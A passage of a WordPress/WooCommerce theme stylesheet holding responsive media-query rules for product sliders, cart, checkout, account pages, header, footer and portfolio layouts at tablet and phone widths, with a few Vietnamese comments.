	.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .next,.woocommerce > .featured_categories_slider_wrapper .slider_control .next  {
		right:0;
	}

	.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .prev,.woocommerce > .featured_categories_slider_wrapper .slider_control .prev {
		left:0;
	}	
}
/* MAX WIDTH 1200PX */
@media 
only screen and (max-width: 1200px)	{
	body.box #footer, body.box .slideshow-wrapper, body.box #main-module-container > #container{padding:0}

	body.page-template-page-templatescontact-template-php h1.heading-title.page-title, h1.site-title{padding:0 10px;}
	#em_quickshop_handler{display:none !important}
	.body-wrapper{overflow:hidden}
	body.page div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
		z-index:999999!important;
		left:0 !important;
		margin-left:0 !important;
	}
	.third-footer-widget-area .container {
		padding: 0 10px
	}
}
/*==============================================================*/
/*                     FOR IPAD 1024 - 768                      */
/*==============================================================*/
/* MAX WIDTH 1024 */
@media 
only screen and (max-width: 1024px){
	/*==*/
	#header .left-header-top-content,#header .right-header-top-content{ /*width:auto;float:left;*/}
	/*==*/
	/* FIX WIDTH 24 COLUMN */
	/*==*/
	.shortcode-recent-blogs li.col-sm-24 .tag_blog {width:auto;padding-right:0}
	.shortcode-recent-blogs li.col-sm-24 .sharing_blog {position:relative;bottom:auto;left:auto;top:auto;right:auto;}

	body .btn.btn-largest,body .btn.btn-large,body .btn.btn-small,body .wpb_button.wpb_btn-large,body .wpb_button.wpb_btn-small{min-width:0;}
	.slideshow-wrapper .products .product .product-meta-wrapper, .woocoommerce-page .slideshow-wrapper .products .product .product-meta-wrapper{opacity:1;filter:alpha(opacity=100)}
	.slideshow-wrapper .featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner{padding:0 10px}
	/*==*/	
	/* FIX BUG HIỆU ỨNG HOVER TRÊN PHONE*/
	ul.list-posts li .post-info-thumbnail:hover .thumb-image img,.related ul li.related-item div a.thumbnail:hover img{
		transform: scale(1,1);
		-webkit-transform: scale(1,1);
		-moz-transform: scale(1,1);
		-o-transform: scale(1,1);
	}
	
	/* END FIX */
	
	/* END */
	/* REVOLUTION */
	.rev_slider_wrapper .tp-leftarrow.default, body * .ls-nav-prev,.rev_slider_wrapper .tp-rightarrow.default, body * .ls-nav-next{
		display:none !important;
		opacity:1 !important;
		filter:alpha(opacity=100) !important;
	}
	
	
	/* FEATURE VIEW MORE */
	.feature.shortcode .feature_content_wrapper a.view_more{opacity:1;filter:alpha(opacity=100)}
	/*==*/
	/* ADVERTISIMENT */
	.wd_advertisement .menu-advertisment,.wd_advertisement .wd-shipping{float:left !important;text-align:center;margin-top:10px;width:100%}	
	.tab-products .tabbable {margin-bottom:20px;}
	
	html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
		right:auto !important;
		width:auto;
	}
	/*==*/
	/* FIX EFFECT MOBLIE */
	#main-module-container .products .product a:hover .product-image-front {
		transform:rotateY(0deg);
		-moz-transform:rotateY(0deg);
		-webkit-transform:rotateY(0deg);
		-o-transform:rotateY(0deg)
	}
	#main-module-container .products .product a:hover .product-image-back {
		z-index:0;
		transform:rotateX(0deg) rotateY(0deg);
		-moz-transform:rotateX(0deg) rotateY(0deg);
		-webkit-transform:rotateX(0deg) rotateY(0deg);
		-o-transform:rotateX(0deg) rotateY(0deg);
		transform-style:preserve-3d;
		-moz-transform-style:preserve-3d;
		-webkit-transform-style:preserve-3d;
		-o-transform-style:preserve-3d
	}
	/* RELATED */
	html .woocommerce .related .products .product .product_thumbnail_wrapper, 
	html .woocommerce-page .related .products .product .product_thumbnail_wrapper .product_thumbnail_wrapper {position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0 0 10px;}
	
	/* EFFECT ROTATE IMAGE */
	#main-module-container .products .product a .product-image-back {display:none;}
	
	/* PRODUCT */
	html .woocommerce table.shop_attributes th, html .woocommerce-page table.shop_attributes th {width:auto;}
	
	#em_quickshop_handler {display:none!important;}
	
	.touch_action #wrap:after {
		content:"";
		background:rgba(255,255,255,0);
		width:100%;
		height:100%;
		position: absolute; top:0; left: 0;
		z-index:10000	
	}

}
/* MAX WIDTH 1023 */
@media 
only screen and (max-width: 1023px)
{
	/* PAGE CHECK OUT */
	html .woocommerce .before_checkout_form,html .woocommerce .checkout_content{padding:0;width:100%;}
	/* PAGE ACCOUNT */
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 {padding:0 10px 0 0;}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {padding:0 0 0 10px;} 
	html .woocommerce form .form-row.form-row-first, 
	html .woocommerce-page form .form-row.form-row-first {padding:0;}
	#billing_first_name_field,
	#billing_email_field{padding-right:30px;}
	.tabbable > ul > li.active:after{display:none;}
}
/*==============================================================*/
/*                     OTHERS                                   */
/*==============================================================*/
		
		
@media 
only screen and (max-width: 850px){
	/* CART */
	/*== FIX LAI KHI CHINH RIENG THEO SIDERBAR DANG PC */
	/*==*/
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > table tr.total th, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table tr.total th, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table tr.total th{
		font-size:24px;
		line-height:24px;
	}
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > table td, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table td, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table td{
		padding:0 0 10px 0;
	}
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .coupon_wrapper .content_coupon, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .coupon_wrapper .content_coupon, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .coupon_wrapper .content_coupon,
	#content #container-main.col-sm-18 .woocommerce .shipping_calculator .shipping-calculator-form, .woocommerce #content #container-main.col-sm-18 .shipping_calculator .shipping-calculator-form, .woocommerce-page #content #container-main.col-sm-18 .shipping_calculator .shipping-calculator-form,
	html  #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals table, html .woocommerce-page  #container-main.col-sm-18 .cart-collaterals .cart_totals table,
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > .form-checkout-cart, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > .form-checkout-cart, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > .form-checkout-cart{
		padding:0 10px;
	}
	/*==*/
}
@media 
only screen and (max-width: 768px)
{
	.woocommerce #content table.cart td.actions .button, .woocommerce #content table.cart td.actions .input-text, .woocommerce #content table.cart td.actions input, .woocommerce table.cart td.actions .button, .woocommerce table.cart td.actions .input-text, .woocommerce table.cart td.actions input, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions input, .woocommerce-page table.cart td.actions .button, .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{width:auto;}
	.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
		width:auto;
	}
	.woocommerce .custom_category_shortcode .products .product, .woocommerce-page .custom_category_shortcode .products .product{
		clear:none;
	}
	.widget_customrecent ul li .detail {padding-right:0;}
	.widget_customrecent ul li .entry-meta {display:none;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {padding-right:0;padding-left:10px;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form{padding-left:0;padding-right:10px;}
	.thumb-homepage-block.alignleft {margin-left:0!important;}
	.title-homepage-block {margin-left:10px!important;}
	
	form.checkout-resgister > div.wd_create_account {padding-left:0;padding-right:0;}
	
	/* PRODUCT */
	
	html #main_content.col-sm-18 .woocommerce div.product div.summary, html .woocommerce #content #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #content #main_content.col-sm-18 div.product div.summary {padding-left:20px;width:60%}
	body.page #main_content.col-sm-18 div.product div.images, body #main_content.col-sm-18.woocommerce div.product div.images, body.woocommerce-page #main_content.col-sm-18 div.product div.images, body.woocommerce #content #main_content.col-sm-18 div.product div.images, body.woocommerce-page #content #main_content.col-sm-18 div.product div.images {padding-right:0;width:40%}
	
	.products li.product,
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product{
		width: 33.33%!important
	}
	
	
	/* PRODUCT SLIDER */
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	html body #content  .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content  .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product{
		width:50%;
	}
	
	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2
	{
		width:100%;
		clear:both;
	}
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2{
		margin-top:20px;
		padding:0;
		display:inline-block;
	}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2,
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 {
		clear:both;
		float:none;
		width:100%;
		display:inline-block;
	}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2{
		margin-top:20px;
	}
	#wd-control-panel{
		display: none
	}
	.payment_service{
		float: left;
		clear: both;
		padding-top: 10px
	}
	.payment_service div{
		text-align: left
	}
	.payment_service li{
		padding-left:0;
		padding-right: 8px
	}
	
	.second-footer-widget-area .widget_featured_post .widget_title_wrapper{
		display: block
	}
	.second-footer-widget-area .widget_featured_post .widget_title_wrapper h3 {
		margin-bottom: 0
	}

}
			
/*==============================================================*/
/*                     FOR DEVICE 767 - 480 - IPAD NGANG        */
/*==============================================================*/

@media 
only screen and (max-width: 767px)
{	
	/* for list product no slider */
	.woocommerce #content .products .product:nth-child(2n),.woocommerce-page #content .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .products .product:nth-child(2n + 1),.woocommerce-page #content .products .product:nth-child(2n + 1){
		float:left; clear:both;
	}
	
	#wd-control-panel .theme_control_button { display: none}
	/*==*/
	.wd_widget_product_categories .wd_product_categories > ul li{padding-right:10px;}
	.wd_myaccount_menu{position:static;margin-bottom:10px;}
	.wd_widget_product_categories .wd_product_categories > ul{overflow:hidden;}
	.wd-feature-banner .one_third{width:100%;}
	/*==*/
	html body .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper, html body.woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper{max-width:250px;margin:0 auto;}
	/* FIX SLIDER TRANH NUT + - SHOW TAB KHI PC -> PHONE  OF SIZEBAR*/
	/*==*/
	.widget-container.wd_widget_popular_product_by_categories .slider_control .prev,
	.widget-container.widget_recent_comments_custom .slider_control .prev,
	.widget-container.wd_widget_recent_product_slider .slider_control .prev{
		right:56px;
	}
	.widget-container.wd_widget_popular_product_by_categories .slider_control .next,
	.widget-container.widget_recent_comments_custom .slider_control .next,
	.widget-container.wd_widget_recent_product_slider .slider_control .next{
		right:30px;
	}
	#footer .sixth-footer-widget-area{padding-top:20px;}
	#footer .fredsel_slider_wrapper_inner{margin-top:0}
	#footer .widget-container.widget_social{padding-top:10px;}
	/*==*/
	/* END FIX */
	.wd-widget-multitabs-accordion .accordion-heading{padding-bottom:9px;}
	body .owl-theme .owl-controls{display:none;}
	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr td.product-thumbnail,.woocommerce #content table.shop_table.wishlist_table tr th.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr th.product-thumbnail{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		font-size:14px;
	}
	
	/* SIDE BAR WIDGET FULL WIDTH */
	.widget-container #searchform, .widget-container form[id^="searchform-"],.woocommerce .widget-container.widget_price_filter form{
		width:100%;
	}

	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-1,
	html .woocommerce #container-main #customer_login.col2-set .col-1, html .woocommerce-page #container-main  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2,
	html .woocommerce #container-main #customer_login.col2-set .col-2, html .woocommerce-page #container-main  #customer_login.col2-set .col-2{
		width:100%;
	}
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2,
	html .woocommerce #container-main #customer_login.col2-set .col-2, html .woocommerce-page #container-main  #customer_login.col2-set .col-2{
		margin:20px 0 0 0;
		padding:0;
		display:inline-block;
	}

	.main-content.alpha.omega,.left-sidebar-content.alpha.omega,.right-sidebar-content.alpha.omega{padding:0 10px;}
	/* BANNER NO HOME PAGE */
	.rev_slider_wrapper {}
	.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{display:none}
	/* HOME PAGE 1 */			
	div.content-show-new{border-width:0 !important;}
	.footer-testimonial .testimonial,.ft-col{width:100%;margin-bottom:10px;}
	div.img-banner-left{border-width:0 0 1px 0}
	#footer .first-footer-widget-area ul.xoxo{padding:0;}
	#footer .second-footer-widget-area{margin-top:0;}
	#copy-right.col-sm-18{width:100%;}
	#footer  a.block-control{top:-6px;}
	#footer .widget_subscriptions .widget_title_wrapper{padding:0}
	html .woocommerce #content .col-sm-12 div.product .variations_button .button.alt,
	#content  .col-sm-12 .woocommerce div.product .variations_button .button.alt,
	.woocommerce-page #content .col-sm-12 div.product .variations_button .button.alt .button.alt{
		margin-top:0px;
		clear:none;
	}
	
	/* CATEGORIES PRODUCT 1 IMG BIG */
	html body .woocommerce .products .product.wd_product_feature .product_item_wrapper, html .woocommerce-page .products .product.wd_product_feature .product_item_wrapper, html body.woocommerce .products .product.wd_product_feature .product_item_wrapper, html .woocommerce-page .products .product.wd_product_feature .product_item_wrapper{
		max-width:400px;
	}
	html .woocommerce .products .product.wd_product_feature, html .woocommerce-page .products .product.wd_product_feature{
		border:0;
	}
	html .woocommerce .products .product.wd_product_feature, html .woocommerce-page .products .product.wd_product_feature{
		padding-right:0 !important
	}
	/* END CATEGORIES */

	/* 404 */
	body.error404 .bg-404{display:none;}
	
	html .woocommerce-page #content div.product .review_wrapper .add_new_review, html .woocommerce div.product .review_wrapper .add_new_review{
		display:none !important;
	}
	/* PRODUCTS SLIDER */
	html body .featured_product_slider_wrapper_inner .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .featured_product_slider_wrapper_inner .products .product .product_item_wrapper, html body.woocommerce .featured_product_slider_wrapper_inner .products .product .product_item_wrapper, html .woocommerce-page .featured_product_slider_wrapper_inner .products .product .product_item_wrapper{
		max-width:100%;
	}
	
	#main-module-container .products .product a:hover .product-image-front 
	{
		transform:none;
		-moz-transform:none;
		-webkit-transform:none;
		-o-transform:none;
	}
	/* END PRODUCT SLIDER */
	
	html .woocommerce .products .product .product-meta-wrapper ,html .woocommerce .products .product .product_thumbnail_wrapper, html .woocommerce-page .products .product .product_thumbnail_wrapper{	}
	
	html #main_content  .products.list .product .product-meta-wrapper ,html .woocommerce #main_content .products.list .product .product_thumbnail_wrapper, html .woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper{
		max-width:100%;
	}
	
	.woocommerce .custom-product-shortcode .products .product .product-meta-wrapper, .woocommerce-page .woocommerce .custom-product-shortcode .products .product .product-meta-wrapper{
		text-align:left;
	}

	/* SHORTCODE BLOG */
	.shortcode-recent-blogs > li{
		margin-bottom:20px;
	}
	.tags_social .share-list{
		float:left;
		margin-top:10px;
		clear:both;
		float:left;
	}
	/* WOO CUSTOM PRODUCT */
	.woocommerce .custom-product-shortcode .products .product .product_thumbnail_wrapper,.woocommerce-page .woocommerce .custom-product-shortcode .products .product .product_thumbnail_wrapper{
		margin:0 auto;
	}
	/* QUANTITY PRODUCTS DETAIL */	
	#content .woocommerce div.product .quantity .minus, 
	body.woocommerce div.product .quantity .minus, 
	body.woocommerce-page div.product .quantity .minus, 
	body.woocommerce #content div.product .quantity .minus, 
	body.woocommerce-page #content div.product .quantity .minus, 
	body.home  div.product .quantity .minus {display:block;}
	
	#content .woocommerce div.product .quantity .plus,
	body.woocommerce div.product .quantity .plus, 
	body.woocommerce-page div.product .quantity .plus, 
	body.woocommerce #content div.product .quantity .plus, 
	body.woocommerce-page #content div.product .quantity .plus, 
	body.home div.product .quantity .plus {display:block;}

	.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
	.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
		margin-top: 10px !important;
		overflow:hidden;
	}
	
	.woocommerce .left-sidebar-content .widget-container > select, .woocommerce .right-sidebar-content .widget-container > select,
	.left-sidebar-content .widget-container > select,.right-sidebar-content .widget-container > select{
		margin-left:10px;
		margin-bottom:15px;
	}
	.left-sidebar-content .widget-container > div.widget_title_wrapper,.right-sidebar-content .widget-container > div.widget_title_wrapper,
	.woocommerce .left-sidebar-content .widget-container > div.widget_title_wrapper,.woocommerce .right-sidebar-content .widget-container > div.widget_title_wrapper,
	
	.left-sidebar-content .widget-container > div.accordion-tabs,.right-sidebar-content .widget-container > div.accordion-tabs,
	.woocommerce .left-sidebar-content .widget-container > div.accordion-tabs,.woocommerce .right-sidebar-content .widget-container > div.accordion-tabs{
		padding-left:0;
		padding-right:0;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce #content #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce-page #content #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce-page #main_content.col-sm-12 div.product.product-type-simple form.cart .button{margin:0 0 15px 0;}

	/* HEADER */
	#header{z-index:90;display:none}
	#header .logo {margin:20px auto;float:none;text-align:center;width:100%}
	#header .header_search {position:relative;left:auto;right:auto;top:auto;bottom:auto;clear:left;margin:0 auto;}
	#header .bg_search #s {width:254px;}
	#header .header-top {padding:0;}
	#header .header-middle {padding:0 10px;}
	#header .header-top:after {display:none;}
	#header .header_search, 
	#header .header_search:hover {width:295px} 
	#header .header-top:after {display:none;} 
	
	/* MAIN CONTENT */
	.span24 > .main-content {margin:0;}
	
	/* SIDEBAR */
	#right-sidebar .xoxo {margin-left:0;}
	#right-sidebar:before {display:none;}
	.widget_twitterupdate .follow-us-heading{
		right:20px;
	}
	/* RELATED */
	.single-product .right-sidebar-content .single_product_summary_end,
	.single-product .right-sidebar-content .related.products {margin-left:0;}
	
	/* HEADER BOTTOM */
	#header .header-bottom {display:none;}
	html #header #menu-main-menu {padding-top:10px;border-width:0 1px 1px;border-style:solid;}
	#header .nav > .main-menu > ul.menu > li > a:before {display:none;}
	
	/* PRODUCT */
	html .wd-bottom-banner-left,html .wd-bottom-banner-right{
		text-align:center;
		padding: 0;
		width: 100%
	}
	
	.product-image-back {display:none!important;}
	html .woocommerce div.product div.summary, 
	html .woocommerce #content div.product div.summary, 
	html .woocommerce-page div.product div.summary, 
	html .woocommerce-page #content div.product div.summary,html .woocommerce #content #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #content #main_content.col-sm-18 div.product div.summary,.woocommerce #main_content.col-sm-12 div.product div.summary,
	.woocommerce #main_content.col-sm-12 #content div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 #content div.product div.summary{width:100%;padding:0;}
	
	body.page #main_content.col-sm-18 div.product div.images, body #main_content.col-sm-18.woocommerce div.product div.images, body.woocommerce-page #main_content.col-sm-18 div.product div.images, body.woocommerce #content #main_content.col-sm-18 div.product div.images, body.woocommerce-page #content #main_content.col-sm-18 div.product div.images,body.page div.product div.images, body .woocommerce div.product div.images, body.woocommerce-page div.product div.images, body.woocommerce #content div.product div.images, body.woocommerce-page #content div.product div.images,body.woocommerce #main_content.col-sm-12 div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #main_content.col-sm-12 div.product div.images,
	body.woocommerce #main_content.col-sm-12 #content div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #content div.product div.images {width:100%;max-width:480px}
	
	.featured_product_slider_wrapper.shortcode_slider{	}
	
	body.woocommerce #main_content  .products.list .product .product-meta-wrapper, 
	body.woocommerce-page #main_content .products.list .product .product-meta-wrapper {top:0;}
	body.woocommerce  #main_content  .products.list, body.woocommerce-page #main_content .products.list,
	body.woocommerce  #main_content .products.grid, body.woocommerce-page #main_content .products.grid		{ /*padding-top:20px;*/}
	body.woocommerce  #main_content .products.list .product .product_thumbnail_wrapper, body.woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper { /*margin:0 0 15px;*/}
	
	.noreviews {display:none;}
	
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	
	html body #content .col-sm-14 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-14 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-14 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-19 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-19 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-19 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6,
	
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:50%;}
	
	html .woocommerce .products li.first, 
	html .woocommerce-page .products li.first {clear:none;}
	
	#main_content.span24 .related {padding:0;width:100%;}
	#main_content.span24 .single_product_summary_end {width:100%;padding:0;}
	#right-sidebar {clear:both;}
	
	#right-sidebar.dark, #left-sidebar.dark {
		background: none!important;
		right: 0
	}
	#right-sidebar.dark .widget_title_wrapper, #right-sidebar.dark .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
	#right-sidebar.dark h3.widget-title,#right-sidebar.dark h3.widget-title{
		line-height: 16px;
		font-size: 14px;
		font-weight: 700;
		padding:27px 10px 7px;
		margin: 0;
		color: #fff;
		display:inline-block;
		position:relative;
	}
	.widget_title_wrapper a.block-control{
		color: #fff
	}
	.products .product.wd_product_feature,
	html .woocommerce .products .product.wd_product_feature,
	html .woocommerce-page .products .product.wd_product_feature {width:100%;}
	
	.product_thumbnail_wrapper.add_to_cart_button {
		opacity:1; filter:alpha( opacity=100);
		z-index: 100
	}
	
	/* CATALOG PRODUCT */
	.featured_product_slider_wrapper .slider_control .next:hover,
	.featured_product_slider_wrapper .slider_control .prev:hover	{background-color:transparent;}
	
	/* PAGE ACCOUNT */
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 ,
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {width:100%;padding:0!important;clear:both}
	
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {
		margin-top:20px;
		display:inline-block;
		width:100%;
	}
	.woocommerce-account p.myaccount_user a{ display:block;margin:10px 0 10px 0}
	.woocommerce-account p.myaccount_user a.wd_logout{display:inline-block}
	/* WIDGET */
	#footer .wd_product_categories {
		clear: both;
	}
	div[class*="col-sm"] {  margin-bottom:10px}
	.third-footer-widget-area div[class*="col-sm"]{
		padding: 0
	}
	.third-footer-widget-area .container{
		padding: 0 20px
	}
	.third-footer-widget-area div.col-sm-15:after,.third-footer-widget-area div.col-sm-15:before{ display: none}
	.col-xs-8{
		width: 100%
	}
	.third-footer-widget-area .copy-right{ text-align: center}
	.third-footer-widget-area .copy-right img { width:auto!important}
	body .container .right-sidebar-content { padding-left:0}
	body .container .left-sidebar-content { padding-right:0}
	.widget_title_wrapper {position:relative;}
	#footer .wd_widget_product_categories .widget_title_wrapper{ width: 100%}
	a.block-control {display:inline-block;position:absolute;right:0;top:23px;width:30px;height:30px;text-align:center;}
	a.block-control:before {content:"\f067";font-size:12px;font-family:FontAwesome;display:inline-block;position:absolute;left:0;top:0;line-height:28px;width:28px;}
	a.block-control.active:before {content:"\f068"}
	.left-sidebar-content h3.widget-title, .right-sidebar-content h3.widget-title {padding-right:30px;}
	
	/* PORTFOLIO */
	.portfolio-filter li {width:100%;}
	body #portfolio-galleries .portfolio-filter li.active:after,body #portfolio-galleries .portfolio-filter li a:before{display:none !important;}
	html #portfolio-galleries .portfolio-filter li a{ display: block}
	.portfolio-filter {margin:10px 0 20px;}
	.item-portfolio > div {padding:0;}
	.archive-portfolio h1.heading-title.page-title {margin:0 0 15px;}
	#portfolio-galleries-holder {height:auto!important;}
	#portfolio-galleries-holder div.item-portfolio {width:50%;float:left;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n) {padding:0 0 0 10px;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n+1) {padding:0 10px 0 0;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n+3) {clear:left;}
	
	.single-blog #right-sidebar, .single-blog #left-sidebar{
		padding: 0 15px
	}
	
	/* COMMENT */
	#respond {padding-left:0px;} 
	
	/* CART */
	
	body.woocommerce #content table.cart .product-thumbnail, body.woocommerce table.cart .product-thumbnail, body.woocommerce-page #content table.cart .product-thumbnail, body.woocommerce-page table.cart .product-thumbnail{display:table-cell}
	.woocommerce #content .cart-collaterals form, 
	.woocommerce-page #content .cart-collaterals form, 
	.woocommerce #content .cart-collaterals .cart_totals,
	.woocommerce-page #content .cart-collaterals .cart_totals,
	#content .woocommerce .cart-collaterals form,  
	#content .woocommerce .cart-collaterals .cart_totals{width:100%;}
	
	#content .woocommerce .quantity .minus, 
	body.woocommerce .quantity .minus, 
	body.woocommerce-page .quantity .minus, 
	body.woocommerce #content .quantity .minus, 
	body.woocommerce-page #content .quantity .minus, 
	body.home .quantity .minus {display:none;}
	
	#content .woocommerce .quantity .plus,
	body.woocommerce .quantity .plus, 
	body.woocommerce-page .quantity .plus, 
	body.woocommerce #content .quantity .plus, 
	body.woocommerce-page #content .quantity .plus, 
	body.home .quantity .plus {display:none;}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-quantity, 
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-quantity, 
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item .quantity {width:auto;text-align:center}
	
	#content .woocommerce table.shop_table.cart thead th,
	html .woocommerce #content table.shop_table.cart thead th,
	html .woocommerce-page #content table.shop_table.cart thead th {padding-left:10px;padding-right:10px;}
	
